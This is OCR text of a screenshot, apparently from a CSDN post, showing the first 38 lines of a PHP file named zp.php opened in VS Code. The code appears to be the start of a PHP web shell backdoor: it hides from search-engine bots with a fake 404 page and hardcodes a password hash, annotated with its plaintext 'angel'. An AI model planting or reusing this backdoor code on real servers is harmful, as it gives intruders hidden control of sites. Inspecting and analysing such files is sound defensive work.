 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) zp.php - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
zp.php
E: > FirefoxDownload > 827baa91-be16-43a4-8762-d215f5f55382 > member > zp.php
1 <?php
2 //ini_set('display_errors',1);
3 @error_reporting(7);
4 @session_start();
5 @set_time_limit(0);
6 @set_magic_quotes_runtime(0);
7 if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
8 header('HTTP/1.0 404 Not Found');
9 exit;
10 }
11 ob_start();
12 $mtime = explode(' ', microtime());
13 $starttime = $mtime[1] + $mtime[0];
14 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== ===================== */
27
28 //echo encode_pass('angel');exit;
29 //angel = ba8e6c6f35a53933b871480bb9a9545c
30 //
31 $pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
32
33 // cookie
34 // cookie
35 $cookiepre = '';
36 // cookie
37 $cookiedomain = '';
38 // cookie
受限模式 0 0 行 11，列 12 制表符长度: 4 UTF-8 CRLF PHP
CSDN @几味^_^少年